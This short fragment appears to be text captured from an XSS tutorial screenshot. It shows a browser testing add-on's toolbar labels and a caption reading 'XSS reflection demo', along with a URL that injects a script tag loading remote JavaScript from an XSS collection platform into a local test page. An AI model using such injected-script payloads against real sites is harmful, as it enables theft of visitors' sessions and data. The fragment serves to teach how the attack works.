 localhost/xss/xss.php?xss=<script src="http://localhost/xsser/jjwqP6?1482848560"></script
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
\\XSS反射演示
test